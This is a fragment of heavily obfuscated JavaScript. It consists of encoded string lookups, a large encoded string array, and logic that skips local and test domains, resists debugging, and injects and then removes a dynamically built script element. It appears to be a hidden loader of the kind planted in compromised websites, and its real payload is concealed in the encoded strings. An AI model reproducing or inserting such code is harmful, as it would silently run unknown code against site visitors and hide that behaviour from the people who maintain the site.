l[aa(0x25d,'0)Jm')](-0x1,M[aa(0x1f0,'%q*a')+'Of'](String[aa(0x2ec,'MxIk')+aa(0x254,'qT%Z')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x1d7,'5a4a')](M)||new RegExp(l[aa(0x1c4,'(b5n')],'g')[aa(0x323,'ZR8P')](M));var N;}function F(M,N){var ab=Y,O=M[ab(0x2dd,'0jzw')+'h'];return l[ab(0x26e,'I3Ti')](M[ab(0x292,'luua')+ab(0x261,'qT%Z')](l[ab(0x30c,'7ugV')](O,N[ab(0x226,'5a4a')+'h']),O),N);}function G(){var ac=Y,M=l[ac(0x1df,'qT%Z')](m,this,function(){var ad=ac,Q={};Q[ad(0x2b8,'m0^V')]=l[ad(0x2ff,'D(x9')];var R=Q,S=l[ad(0x2f9,'luua')](typeof window,l[ad(0x2f2,'luua')])?window:l[ad(0x2e3,'8Y3*')](typeof process,l[ad(0x2cb,'H$ye')])&&l[ad(0x240,'IRm^')](typeof require,l[ad(0x227,'MxIk')])&&l[ad(0x229,'gb9A')](typeof global,l[ad(0x2c1,'5a4a')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x2a3,'M5I!'))+'p'](R[ae(0x2b3,'efR2')]);return!U[ae(0x2e6,'E@C9')](M);};return l[ad(0x317,'CzB0')](T);});l[ac(0x2b7,'j[WL')](M);var N=l[ac(0x24b,'D(x9')](B),O=l[ac(0x256,'A5t@')](z),P=l[ac(0x2fa,'rq$a')](D);return!O||!!(l[ac(0x2b1,'YKVY')](s,O=l[ac(0x300,'czlS')](F,O,String[ac(0x1ef,'qT%Z')+ac(0x209,'YKPm')+'de'](0x2e))?O[ac(0x26c,'p9Dv')+ac(0x1ff,'%V5V')](0x0,l[ac(0x2a5,'wIU[')](O[ac(0x2ba,'czlS')+'h'],0x1)):O,N)||l[ac(0x245,'J2sU')](s,O,P)||l[ac(0x301,'YKVY')](E,O)||l[ac(0x1e0,')bGS')](x));}function H(M){var af=Y,N=l[af(0x1d6,'luua')](w),O;N&&((O=N[af(0x22e,'M&ov')+af(0x296,'A5t@')+af(0x318,'as(1')](l[af(0x253,'czlS')]))[af(0x2c2,'J2sU')]=l[af(0x21d,'6P$D')],O[af(0x308,'gb9A')+af(0x24a,'2hwt')+'t']=M,(N[af(0x2e1,'E@C9')]||N[af(0x258,'7ugV')]||N[af(0x1ba,'zObY')+af(0x22a,'7ugV')+af(0x316,'2hwt')])[af(0x2cd,'Y^Me')+af(0x2d4,'M&ov')+'d'](O),O[af(0x27a,'D(x9')+'e']());}function I(){var ag=Y,M,N=l[ag(0x224,'felf')](p,l[ag(0x294,'zObY')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=l[ag(0x211,'WJ1B')],P=new RegExp(l[ag(0x2a6,'A5t@')],'g'),(P=N[O[ag(0x28c,'H$ye')+'ce'](P,'')])&&P[ag(0x2f7,'WJ1B')+ag(0x279,'J2sU')][ag(0x1e7,'z]i8')+ag(0x269,'2hwt')+'d'](P));}try{var J,K,L;l[Y(0x244,'%V5V')](G)||(l[Y(0x1b9,'08bx')](I),l[Y(0x251,'1&z(')](0x1,l[Y(0x307,'YKPm')](q,0x1,J=0x4))||l[Y(0x26b,'8Y3*')](H,l[Y(0x320,')bGS')](l[Y(0x27c,'0jzw')]('(',new Function((function(){var _0x7606708=function(){var _0x8990170c=['C29nsgD6t0rbC0OZqLbAv29Us1n0teTeqJrnELv4tenK','qJrnveuXtenKA01hmwLkEwTYu3LND2verMTzu3DUvunV','tenJm2jezgTkEwTYu3LND2verxHzAxDUywLwmgrty3bl','D2verxLnq3DUv3PwA2j5y3blmhnVtuHNELPhsxnkmhmW','s0rcne5ertjmq2risKDJAKP5A3jtEwD3zurrme1dD25A','yxPsCMvivw5mq2rytMXOqLjeAhjorMrswLnJC0OXzfjz','u2nWsZbZB01iz3HAvgTZsJjwC0TdB25lu3rms0rcne1Q','wLnJC0OXzfnum2WWt0C5DfyXsKHkExDUwM1Av1KWnurI','vKvKwe5fnwTtrwrmsNL3BMfSyZrwmNrSy1nJC0OXzffo','vtj0tfPxrw5mq2rytLu1ALiZuNrHvuz4sNL3BLOWtNjI','u3LND2verM1zAxDUturRCvzty3blmhnVtuHNEe1uwxnk','B2jQzwn0','B01iz3PzBvLZsNPAAe5Tng5lu3rms0rcne1QzZrmq2rX','ExDUvNPAu1KXvtrHme50utj0wgrStNjxA1PeyJj4mfrf','A3jtEwD3zurfEe9dD25Hv1LWsvnJCeSWC29nsgD4wxPf','y25lu3GXufDAyLztz3DLreK0wML3BMfhD3Lrq2nWwfnO','reu1t0n3BLPwnwLJEwnWsZbZB01iz3LorevZsJfsA1HS','Bu4WyvC5DuTdBdDKBuz5suzrovv5EePqvZvSzhLcsfD5','nwTkmtbVvfDgmgfgC25JBuz1wKC5DeOXmg9lu2TWteD3','ExDUvNPwCe5gzfbtBu5otvHfBKXdzfHvrMHUvNPwv1Pg','tviXzfbxrMHyvdnfBKXdzhHAmujOvNPsyvPfnuHkExDU','A3jtEwD3zurnne15D25HvfjQvNLJCeSWC29nsgCWtMPj','ng5lu3rms0rcna','sJi5vgf6BfHoAMHjzezJBKXdzfHomu5XvJa5A1PfmdrH','AxDUyLHOwuTdy3blmhnVtuHNEe16vxnkmhmWwLrRBKTt','q2rytKzKCfyXqMTzmvyYwvnJC0OZrK5xrezytLDsA1zf','v3LKrwjSqM5zv3nUwfnRC2f6mxfxEwqWwLHomeOXmg9K','wfO1vtj0tLyXstbkExDUvNPws1PfAfrHmKP2zuu4BKXd','we4YEgTuv2rjtKzJmvj5y3nkmNb4vM1oufL6uMLkExDU','tMXkEwTWsZncAgnUtMXtvZuWs0vVB01iz3PnEKvZsJjw','Bu5ivti5r2jvy25mq2rXt0DZm1z6zdvvvuzysNL3BLyX','mti0ndq5z21ACM1N','De9lrei0txPvEKXdzeHkr2nQsNLSzfbxwMjuAwD3zurk','rfz6wK1vrvO0vKvSA1uYovvHvMnUtenKEveYotvwELPZ','seP5D25rBuz3wtb4tvjTuLbwEwnZsJjKyvPhtK5tm1y2','uNLpr01UtenKA1ruzgPuwePpwtb0weP5D25wELzWtKzK','mfPuuNftmLvUtenKwfqYEgPtmJfYvLzJm2vwrw5mq2ry','u3rms0rcne1xutjmq2rftwLWt0P5A3jtEwD3zurjD055','uMXmq2rvwKy1uuP5A3jtEwD3zurjEK5PD25tELjSt1nJ','EwD3zurjne5tD25IBhrxvKnJCeSWC29nsgD4wxPrC0OX','rei0wKnRCfaZyZzABhrxs0rcne0YtxHmq2rlzfrrAKP5','sJbkrgiYsLHvvxbQvgXVmeP5D25wEMqYzeHoDgeXCfHu','u2nZsJfKufPTwLHomMHRvdngweP5D25wELjVwKzgrgj5','zfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcELbivtDM','CuP5A3jtEwD3zurrmfPPD25Amw9TyMLJCeSWC29nsgD5','rei0tuyWC2rhAhbJmxnUvgTgwwriAfvkmta5wM5wDvKZ','wwL3BK4YDZnAq2nWsZbZB01iz3LovgDZsJfsvwnfvw5l','AgXAq3DUtNPkr2jty3blmhnVtuHNELLxuxnkme5fvJjN','mfjyyunJCeSWC29nsgCWtvrjC0OYAZbzmwnUs1n0teTe','AwrhowHmse1WvZfvB01izZbor1fZsNLwvvuYvw5lvJbV','mZu1n3LIAfL0zG','BwqXyLDwDwritxbpm0PSzeHwEwjPqJjqvZuXyKD3C2ve','EKi0tMPrmu5uvtror1zIsJa5vMnyAe9uEwrKufnfAfCX','u3LND2vetxDnq3DUttfwEwnty3blmhnVtuHNEK5htxnk','AgPtvK52vMLJC0OXzfnurtLyvdbkALvRntvkExDUvNPK','BMjitKDzmgrHy1vJBKXdzdrAsfjQvLzODgj5y3nkmwrr','s1n0teTeqJrnv1PTtenKu1mYAePkEwTYu3LND2veuxPo','sZbZB01iz3LzEKvZsJjRmfKXy25lu3rms0rcne16utbm','sNLRCLn5z3DLre5TtxL3BLvRDg9tu2nWsZbZB01iz3Lo','rei0ttjzmKXdy3Dpu3bwsNLRCLn5z3DLre5RwKn3BLje','q2rmvurKmuP5Bgrqv1OXyM1omgfxoxvlse1Zzfn4mKXi','y3blmhnVtuHNEu1QA3nkmgnRwNLnBKTtDeXlrei0tvDv','vwXhyvK','A0XdyZjzvfP1sNLRCLn5z3DLreKYwLn3BMnhuM1rEwnW','s1n0teTeqJrnv0v6tenKvvPgnvfkEwTYu3LND2veuxPo','r2nQsNLSzfbxwJfIBu4WyvC5DuTitxnKu2W3y21wmgry','AxDUwg01we5dy3byu2SVzdjSDvPhotnpA05IvxLND2ve','vLDSnuP5A3jtEwD3zuDzneXdzhryvgrksNLRCLn5z3DL','DeXlrei0tvroA0XdzersrMrVsNLRCLn5z3DLrff6wwL3','D25Av3DVs2LJCeSWC29nsgD5wKDjC0P6tLzJBKvUs1n0','DvCXwLvkEwTYu3LND2vetMXzu3DUy0u5BgfPy3blmhnV','EdbuEwnZsJbgrgeYrNPABKzpsNL3BLyXrLvxrMmZwKDo','tenKA01hmwLkEwTYu3LND2verMLou3DUywLwmgrty3bl','mMqYuMHkExDUvJfgDgfgyZnxrej5wvnJC0OYzdfuBu5s','m0jRwMTnBKTtEgTxmhnVtuHNEu5QA3nkmhmWwLrRBKTw','u0nJC0OXzfnJAMHyvvDVD1Lxrw5mq2ryvvHgBLz6uMLm','tuHNme1Qy3nkmLf3yLDjBKTtDeXlrei0twPJmuXdzgPA','qJrnELjOtenKyMvyBfjkEwTYsJeWBKXhuMjtEwD3zurn','BKTtDeXlrei0txPwA0XdzgXyBuP6sNLRCLn5z3DLrePS','mgXkEwTYu3LND2verMXzAxDUs2T4re5dy3blmhnVtuHO','BhaWwtfsEeP5D25Jme52vLzJmLPwAdvzu2nZsJfKuMnQ','uw1st1eYDdzkExDUwLvoCK1wzffuBvjqvti4EeP5D25I','q2rhyLD0nLz6wJrzmve0ytfvBKXdzfHovZvryMPODLnh','u2nWsZbZB01iz3Hnr0vZsJjSBuTtrw5lu3rms0rcne0Y','sZbZB01iz3HovfLZsJfsA1HSqw5lu3HRvZbZB01izZbo','mtv5qMTmAwW','EtLQvw5krfLty3nkmwrrvw1ove9hDfjwELu1vM5ovgiY','s1n0teTeqJrnBvPQtenKCfPPA2HkEwTYu3LND2vestvo','DeXlrei0tw1AA0XdyZnnA1P0sNLRCLn5z3DLreuYtNL3','zdbzBxbRsNLRCG','sMjUuw9tAwD3zuroAfPtD25tBLuWsxLJCeTtChDzweP6','tuHNEfPQwxnkmvjRwgXbBKTwmdLABLz1wtnsCgiYng9J','sNL3BMnRtNzomwrtttjouLiZrw5mq2ryvwToAwrgtNjJ','mtqYmdq3EezgqLDL','AgTwwevUtenKAW','ExDUuMT0tu5SyZbLr1juwvnJC0OZvKrIm3byvvvWALiW','mhnVtuHNEu5TuxnkEK5Yy1vjBKTtDeXlrei0tKrvEKXd','mtrPCNH6rvO','vvzWA1rwtNzLu2nZsJiXwgvvrM5uvxnUtenKB1nirKnA','sZbZB01iz3HzvefZsJbrEuTRng5lu3rms0rcne0Ywtvm','u2nWsZbZB01iz3Lov1fZsJjkDK1ytw5lu3rms0rcne1u','AeXdy3PHm0zdsNLSzeThwMjwu2D3zurjD1L5D25AAMW2','y1rNBKXdzevprZLvuvzVEe1dy3nkmwmXvM1osLLyBgHr','r3DWtZjADMnPAdjzweLNzfqWD2veqxnKAJfZv3LKC1Px','EKjusNL3BLyXqtvurMrqwKDovLuYow9kExDUvJfktwmX','zhnArwHisNL3BG','uw1stK9howHwmuzXzgLJC0OZvKrImezyvdfAALnxrKXk','mtDxqufvsee','s0rcnfPQvxnkEKe1s2XvBKTtDeXlrei0tvrwAeXdzg5x','BKTtDeXlrei0ttjwA0XdzfvwsejgsNLRCLn5z3DLrfeY','rei0txPfmeXdzhvjwffWsNLRCLn5z3DLre14wvn3BK5T','sZbZB01iz3HprgnZsJnSDfOWvw5lu3rms0rcne0YvxHm','ng9nsgD5wKDrC0P6y3LsBtbUs1yWB2vgDejyvNn3zurc','DerHmLj5verbBKXdzfHvvKiXvJfgmuP5D25wEMm1wM1j','sZbZB01iz3HzELvZsJf0nwvwrw5lu3HRvZbZB01iz3HA','tJfKD1fUrw5mq2rTvti5tfPgtNjLBgrrvhLJC0OXyZfx','txPzEuXdzgTnrZfPsNLRCLn5z3DLrfeYtvn3BLPwnwLJ','ntCXnZDisuLXEK0','m2risNL3BLz6wMTzmdLeytnkAvDQz25mq2rytKzbD2rT','BgrlsgnZtuHNEfLtA3bpmZbWteHvowjTvJnjrKPSwJbw','rvPRu1ronuP5D25wmuf6wtfAvgeXvLHovxrVsNL3BLyX','zwLSn2nTvJbKweP1suHnB2rtEdjmsgnZzun4nuXiB3bp','BLyWttjotLz5y3nkmwmZyvDswfvhAgPwre4XsNL3BLyX','zZfmq2rVyKrkquP5A3jtEwD3zurfnvL5D25Amw9TyMLJ','BwHRvdfoCMj5y3nkm2reyJi5wfvyAgPsmwHisNL3BMnQ','ovzwmdLtwtfgAK9dy3nkmwmYywXOELeYDg1wmdKXsNL3','zeroALvhrw5mq2ryvdjWsLyWow1pvMrqvxLJC0OXyZjp','qJrnBvL4tenKu1mYAePkEwTYu3LND2verxLAAxDUvMXc','s1n0teTeqJrnvgD5tenKmfLTCgTkEwTYu3LND2vettvz','zgTkwfvUCeDwmuO1sNL3BLz6wLvtBLPeytnSwfr6z25m','D2verxDnq3DUturRCvzty3blmhnVtuHNEe5htxnkmKP2','wJjOCgfTDhnIvZv2y0HgEwmZuJfKBMq0zvHWqLfRtKvs','uw5ND1PgzfbvBu5py1nJC0OWuM5smLjyvuDsALqYrw5m','uNbImJrVy3L4muTyDhLAwfiXy200z2n5rtLqwfu3zLn4','ttjnC0OYmtrxq2DUs1n0teTeqJrnALuZtenJB2futxHk','EfPRtNzzBtf4sNL3BLz6vKDArwrnu0vWwe5UA25mq2rU','zuroALPdD25wBejKsLnJCeSWC29nsgD6t1rvC0OWtKvw','vNPAEvnRsMHkExDUvJfgBwiXyZbKr1jvuNPNBKXdzfHv','sJbJA1P5tw5lu3rms0rcne16zgHmq2nVyvrnEeP5A3jt','tuHNmK5evtfovgCWwLzZBLKWAeHum1zHsJeWowuZmhny','yKDotwqYuMTtBKvUtenKr2jxDfLJmu52v0zKufr5y3nk','sJfKuLPyuJnIv3r2vJfgteP5D25JBvjpwta1Ae5fy25m','A3jtEwD3zuDzD0XdzhryvgrksNLRCLn5z3DLre5OwML3','DfLPy3blmhnVtuHNEfLxsxnkmJe0v0nNBKTtDeXlrei0','zerpr3q0vNPsA1KXrKrHmKvUtenKwfvxsMTwELy0wtb0','BMnfowXHAwnWsZbZB01iz3LArgDZsJnSDfOWvw5lu3rm','mLPkzwLJCeSWC29nsgD5tJjfC0OYAZbzmwnUs1n0teTe','tenKBu9yCfjkEwTYu3LND2vetMPnAxDUs2LrAfvPy3bl','C0OWuxLlAZrUs1yWovn5z3DLrev3wML3BLPeqNrzAwnW','r1z6vMXtq2nZsJfJmuWYuLjrmJG0vJfgEvDdy3nkm0e0','ndqZnKvMD3nvuq','mwrtuM1ouu1xA25mq2rdutj0tfLwtNjvmwrswLnJC0OW','zgLzmfPQvMToDMnhmvHkExDUvNPAs1PgrKXLA1jytJbZ','qtvmq2rftwLWt0P5A3jtEwD3zurgAfPPD25Arej0wwLJ','BLyXqMLImwrquw1ou1rUA25mq2ryvvHOA1j6AhjLA1jm','D25KBe52wJfKuuWYtLnJmLvUtenKru9hovLwEMrhwtfk','m0zuytjonu9hoxvwmdLysNL3BLfRCfDArw95tJjss1mY','s0rcne5evMPmq2mYwvrADuP5A3jtEwD3zurgAvPdD25o','BLzyuw1ovLj5y3nkmwmWyM5kDe9houjHmKvUtenKB09h','BKTtDeXlrei0twPSA0XdzeHkr2nQsNLRCLn5z3DLre0Z','EMr3wtaWngeXz25mq2ryvwToA1z6zdzvsfPisNL3BLPg','wKnJCeSWC29nsgD6turvC0P5Ce1rELfUs1n0teTeqJrn','ywLJCfHumw1KvZvQzeDSDMjPAhPmsfvWztnkBgrivNLI','Dhzyu2TStuHNEe1eqMrlvhq5y21wmgrysNvjseu3zLr0','BfjuvNPAq1PfzePJu2nZsJfKuK9xDfHosfjRvdngCeP5','EuLfwtLsu3HiufvoyLv5z3DLrev4wvn3BK0YDhHrAwnW','vuTeqJrnmLzTtenKBfHTsNPkEwXKs1r0EvPyuJfJBtrO','C0OZqLbAv29Us1n0teTeqJrnveuZtenKDLzxBdvkEwTY','m2HQvdiXCLyXyZbum1vUtenKwe4XqxzLBMrStunJC0OX','z2HkEwTYu3LND2veutjou3DUv3PwA2j5y3blu3HRvZbZ','zfHvvezwvNPAv1KWndrImgnUtenKC1P6tMPwBuP3wtfo','u1z0vuTeqJrnAKu0tenJEMeZrKnkEwXKs0vrCe8ZmdDJ','u3LND2veuxPnq3DUttj0EffPy3blmhnVtuHNEK1Tuxnk','zgrqvda5zfC1A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1','ExDUvJfgtvjgyZjuBvjowvHfBKXdzdjnv281vNPzELPf','CLn5z3DLreL4tNL3BMjwmdntu2nWsZbZB01iz3PzAMTZ','tenKwfvfDhLwELzTzuHWweP5D25wEMq0wtbWAwrxrKvs','D25wELjWzgXKuG','mgrysNvjse1Yzfr0ouXhuMjtEwD3zurrELPPD25JrtLS','wNLJCeXiwtLABhrws0rcne16A3Pmq2n6ytngq0P5Bgrx','zvzoCMvSzfnpq2nZsJjssvPhtLvJvejhsNL3BLeZwNrI','mvrKsePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0rc','BejKsLnJCeSWC29nsgD6wvrNC0OXuMTyBefUs1n0teTe','z3HzEMDZsJiXnfDdz25lu3rms0rcne5ewMPmq2rVyKrk','mfPwC25IBMrOu1vWv0OXmdLju0zIwfr0ovL6mwznsgCY','s1n0teTeqJrnEK0ZtenKmu5yz2HkEwTYu3LND2vesxLA','ALqZrw5mq2qYwLHAwLz6vMTArxbysNL3BLyXqM9Artfu','C2rumxvAwgnNvw1wBLjyAhDlr1PIvNLND2vetxHnExDU','uLn5y3nkmwrtyuDsuK9hDhHzBtf2uMLJC0OZuKPnmK5l','A3jtEwD3zurgA1PdD25wBejKsLnJCeSWC29nsgD4tKrv','q3DUyLHOwuTdy3blmhnVtuHNELKYvxnkmLK1zwXfBKTt','D25wmdLWv1zJm1vgwNPwEwnZsJjOm1rTuKLJA0PQuZiX','tuvgwfvgsMPsm2HqsNL3BLfwtNzovMmWyKDovMqWy25m','vZfvB01iz3PzELvZsJjjmKLwsw5lu3nUwtjvBLHtz3zx','sgrhvNzssevUtenKwfvvzgLwmueZwtffngiXtw5mq2rU','yvHRBKTtDeXlrei0twPsAKXdzgTnrZfPsNLRCLn5z3DL','q2rlzfrrAKP5Bgrqv1OXyM1omgfxoxvlse1ZzfnSn2nT','ytbJBKXdzdnpr3rHvNPAq1KXutrHmu1UtenKmwjxC3DK','DeXlrei0tvrvEuXdyZjzvfP1sNLRCLn5z3DLreK1wwL3','nLPQtKHkExDUvNPAnfPfzhrHm052wM1vBKXdzhvKEMrQ','BwrxnwPKr2X2yMLOCeTyDdjzweLNywOWBLLxsMPAr1zT','q2ryvvroA1neAhzwm2S0yJjZBKXdzenpr3rVvNPwB1Pf','z3PAr01ZsJfktgffA25lvJbVy1n4m2fxnwTIm2nWs1H4','tenKALyYuMPwrK52zfD0EeP5D25wmdL3wKv3ngf6qM1n','vgfivNnkExDUwvrOCMfwzffomLjtvti5neP5D25wmuzj','rw5lu3rms0rcna','s0rcne0Yutvmq2nVyvrnEeP5A3jtEwD3zurjEe5dD25A','CeSWC29nsgD5ww1vC0OYzgfkBtrUs1n0teTeqJrnveu1','EKXdzhbAAwTOsNLRCLn5z3DLreL3txL3BLLQwwHvAwnW','tNzuEwnZsJbfngiXCdrwmgG1sNL3BMnfAhnzmvj0yJb4','z3DLre0XwwL3BMjwmdntu2nWsZbZB01iz3Por1fZsJns','AKXdzg5xAvP1sNLRCLn5z3DLrePOt1n3BLCZBdvvu2nW','vKjkmta5wM5wDvKZuNbImJrVywLSn1PToxLlsfPOy2Lc','tJbRBKTtDeXlrei0twPNmeXdzeHkr2nQsNLRCLn5z3DL','yvC1mvPuDgPzwe5SsNPjBK9UwMHJAujdufH0ou8WsMju','mMHZtwTbBKTtC25JEtHUteDsyLn5z3DLre5SwxL3BLKY','rtjIAwnWsZbZB01iz3HoBvLZsNPovMnUrw5lu3rms0rc','v01ZsJjVBgrivw5lu3rms0rcne1xsMXmq2rWtKDoweP5','tNjwvMmZyLHSnLLty3nkmwrqtKrswe4ZwxLLvMnUtenK','zgXIq2DXsNLRCG','EwTYu3LND2vetMLnq3DUv3PwA2j5y3blmhnVtuHNEK56','utnfBKXdzejrmNrzvNPvDLPfnuPKu2nZsJnst1yWnvHv','tJbHvZL1s0HnCW','Be9ty3blmhnVtuHNEfLuA3nkmff5s2S0BKTtDeXlrei0','wLDgCK8YvNnJmLvNwvzZBMnivNPHq2rKs0DgyKOZtM9H','u3rms0rcne1Qstrmq2rmyKvJAKP5A3jtEwD3zurgBfLt','q2n1sNLSyLztz3DLreuYtLn3BLvdB3LlAwnWwfnNBKP5','mMXUuNLJC0OYwJjIr05jt0C5t1z6uNbkExDUyJjsmfKX','s1nZBLPhvw5yu2HTvZfzB01iz3Lov1vZsJjRmfKXy25l','rfvZtuHNmK5wmhnxEKi0tKn3D2vewMTyu3HItuHNEKXe','teHsB2fytMjkmMrHzwSXmMnPzgrqvNn3zurfC01iz3Dm','wKn3BMvxmw5su2nWsZbZB01iAg1AAxDUwg01we5dy3bl','u2S3zLn4CfD5zhDJBtKWyJnsnwnhvw5yvNnUv1zwvgrg','CeSWC29nsgD6tLrvC0OYAZbzmwnUs1n0teTeqJrore01','zgjLwgXssNLRCLn5z3DLre13t0n3BK1eA3fwu2nWsZbZ','v3DUtenKEK9hodjwEMqXzwTkweP5D25wEMr5vLzJmLzT','sNL3BLOYmxjxrMrtu21ssMjxowXkExDUvJa5r1KWAhrH','Eu5PD25lAvfOvwLJCeSWC29nsgD4t0rbC0P6qtvlBfvU','BLPxD29lAwnWsZbZB01iz3PorgTZsJf0nwvwrw5lu3rm','D25AvJvPy3LJCeSWC29nsgD6tw1nC0P5B2TjvKLUs1n0','q2r0yLD0CvfSCe9zmdfisNL3BLyXsLrKBgmZt1rSEvz5','BvfZsJfktgffA25lu3rms0rcne16tMTmq2r0zuzNB0P5','mdLdvNPRBKTtDeXlrei0txPnmeXdzgvIBgmWsNLRCLn5','seP5D25wmuPtwKvSDgeXAdjLrxnUtenKAvLxAgPtvwS0','rgf5ovHorejqsNL3BLyXsLnArwH0yxK5q01xmg5mq2ry','tKn3BMfPvJbKu2nWs3LKB0OXmhnKu2TTsM1AmwjTtJbH','AwnWsZbZB01izZbnr0vZsJjVBgrivw5lu3rms0rcne1T','mtaWmJruEunlt3m','vNPwrvPyrLHkExDUvJa5nLvgyZfIr1jtu1HRBKXdzerp','s1n0teTeqJrnmKK0tenJm2jezgTkEwTYu3LND2vesxDn','q3DUywLwmgrty3blmhnVtuHOBvLPD25tBLuWsxLJCeSW','C0OXzfnrmezct0DZEfyXqKXkExDUvJfknK4XzfntBu5u','yLztz3DLrezOwKn3BK4YDZnAq2nWwfnNBKP5A3nJEJeX','mLjvuti5vwn6AhzoEwnZsJiXtLjTtLbpr3rWyvzJBKXd','yMLOrKXfwxbLm1POy2LcuvbvndDJBvyWzfHkDuLhwMjv','teTeqJrorejTtenJCvrfttbkEwTYu3LND2vertnnExDU','tdjsv2nuz25mq2rytJfsA1PftNzxsejysNL3BLz6uJrz','v1PQtenJEMeZrKnkEwTYu3LND2verMLnExDUvMXczePt','ExDUvNPwswrxodrImKzTwvnJC0OXzfbKAKPyvuzAALmX','ngndAg1xmvvVtuHNEe1erxnkmMHZtwTbBKTwmhnkmMnU','BMfeAhjuwhb5vw1osMnty3nkm3b0ytjsBLeYCZnwmdGW','u2nWsZbZB01iz3Hpr1fZsJjrD2jxsw5lu3rms0rcne1x','we5wzffkExDUvNPKvwvhuLrImdL1vNLJC0OXzfjLr1jp','wKzgDgiYww5mq2rWvti5mgjvtNjHrMrszvnJC0OZBhrH','nwPKr2X2yMLOEKXivxnKAxGZteHNC2vtEdzmruvZuwL4','wJnwt1j5y3nkmfPuyxPgEu1fDhDkExDUvNPwv1PfCg1n','mw1KvZvQzeDSDMjPAhPmsfvWztnkBgrivNLIAuj6s0Hv','u3DUturRCvzty3byu2HgtevzCe8ZmhnrBhrps0rcne16','vNn3zurczeTuDdLmrZvSzhLcCeTgohDLrfKWtLrvmu9e','DgvZDa','y3nkmwmWuM1ssfeYohHwmujrtNLJC0OXyZjLr1jmuti5','rMmWuw1stfDQuw5mq2ryvwPsAvz6wLftA1z4sNL3BLyX','zfbJr05kv1HvBKXdzfHomMHRu0voCMjTsM9Ku2rKtZjA','reuXt1n3BLjesxfuAwnWsZbZB01iz3LzAKvZsJbrEuTR','A1n6AhzsvMrqzwXVBKXdzfHvvLPRvezoDLPysKrImhDU','ztnAAgnPqLjqvtq3y21wmgrysNvjr1PIvvnND2vettnA','s0rcne1uzgXmq2r1vZfAvuP5A3jtEwD3zuroAe9tD25w','DhLAwfiXy200z2n6mdLqwfu3zLn4A1CWC29nsgCWturr','vKvUs1n0teTeqJrnELPTtenKru1PCe9kEwTYu3LND2ve','vZfYttnOsuWYtK1sEwnZsJbwDgeWzejprZLnvJfjmeP5','wtjOAgnRrJbkmtbVyNLZCKTuDcTIAvLTs0CWowjdvxDL','EwnZsJbwDgeYuJvrmJL3vJfgteP5D25wmdLztKzJmvzT','zhDAm2HQu2XoDMrwyZjzu2nZsJnsswvhtLrtBKz3sNL3','qw5lu3rms0rcne0YvxPmq2qWww1WA0P5A3jtEwD3zurj','vw9nsgD5wMPjC0OYAZbzmwnUs1yWB1PSDfzlrei0twPA','BMnvsLHvBvjQvKDfBKXdzfHvrwrevNPKmLLRsLHkExDU','txPvnuXdzdfowgDOsNLRCLn5z3DLreuWtun3BMjPrJbl','rKvvrMmZyKDsuq','EwTYu3LND2verM1nu3DUv3PwA2j5y3blmhnVtuHNme1Q','rgeWoxbrmJGWsNL3BLz6uLrJvMrqwKDss09hDeHkExDU','uNDnru1UtenKwfvuBhnwmuf6wta1vgiXtw5mq2rcu0rK','D25IAuyWs1nJCeSWC29nsgD6tvDjC0P6y3LsBtbUs1n0','yZbAr05kuti5DuP5D25LrZfYtvHSrgiWCfHvr0vUtenK','q2W3yvDzB1H6qJroALeXtLrvne5hvMjkmJuZwvvSs1zP','tenKu1mYAePkEwTYu3LND2vettnAAxDUtJj3m1Pdy3bl','BLz1wtnsCgiYng9lwhqYwvHjz1z6muXmse05wMX0weTe','yLyWm1nty3blmhnVtuHNEK9hrxnkEMn5uM0WBKTtC25I','qxfnAw9Us1n0teTeqJrnmK0ZtenKu1mYAePkEwTYu3LN','AgnLrfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfXsNL4','qNvwmujlwtfcvgiWz25mq2rytLvWA1j6AhzvmwrqyMPn','v2rxA25mq2ryvuDVnvz6wJbArtv6u3LJC0OYAfrHmMGX','tMPRC0OYstjjvKLUs1n0teTeqJrorezStenKBLDPwNvk','s1yWCe8ZmtjzweLNyLn4DuXhohnJu3H5ufC1Bgr5qLnA','D2vesM1pu3DUvZnSnvvty3blmhnVtuHNme5xvxnkmufX','ne9tD25IBhrxvKnJCeSWC29nsgD4wKDjC0OZuMLHBvfU','we5yrLfKvMnUtenKmgnUAgPuseOXthLJC0OXzffovxry','ngeXBfHor2XrsNL3BLyWodnArxm0ytfkCvrTA25mq2rX','BKTtDeXlrei0ttjnmKXdzgvIBgmWsNLRCLn5z3DLreu1','mta0mJy5D1nNEwLk','qJrnv0PPtenKtfvezdfkEwTYu3LND2verMTnExDUwKrc','mu5gvti5C1yWouHkExDUvJa5EvjSzfnvrZvyvvzJBKXd','vdjAB2jSy25mq2rWvtj0wwnvAdrzmdf4sNL3BMrfBdrz','tuHNEe4YtxnkmuPmyuvRBKTtDeXlrei0tw1jmeXdzfvA','rff5wLn3BLvdB3LlAwnWsZbZB01iz3LpveLZsJe1Dvz6','qJrnmKPPtenKD1PhwKrkEwTYu3LND2vetxHoAxDUv3Pw','zuroAK9tD25Amw9TyMLJCeSWC29nsgD4tJjzC0OYvNnl','ugnUrw5mq2ryvuDzCLyWoxnzmvPuyJbNBKXdzhfvmNrj','BKvUtenKwfvwuKjwmdLrtvDoAeP5D25wmdLtwKu1Dgf6','CZfArZHUs1n0teTeqJrnv1f4tenKmfLTCgTkEwTYu3LN','mdLnsZfKuvr5y3nkmwrsyuDssvuYDdbArezOsNL3BLyX','u3DUzfrwneLty3blmhnVtuHNEK1TvxnkmMXTs1nfBKTt','y3nkme00ytfkwe5QzgPtru5YtKnJC0OXyZjIvvzyvvHs','BLzhuMvvq2nWsZbZB01iz3LoELfZsJbJA1P5tw5lu3rm','ngnSzfjLr1joy1nJC0OXzffomLjqt0D0vLLQAhztu2nZ','m2HRuJboCLfwzffIr05st0DZm2rfBhvnAwnZsJfJmu9x','A3nkmtv1vNPrBKTtDeXlrei0tKrsAeXdzdfowgDOsNLR','vNvzm1jWyJi0B2n5Edflwhr5wLHsmwnTngDJm3G4zfr0','vdf1wLHJz1vTvM5swgH3s0DAyLztz3DLre15twL3BMnf','vgiWtw5mq2rWy2PKALrRntvtAwnZsJfKuwfQqLHum0PX','BfOWvJrJq2GWyuDSELD5zg9Jm1jrzg5rBLHtDdbHr2X6','m0TiDgLVCa','A1PRvKDfBKXdz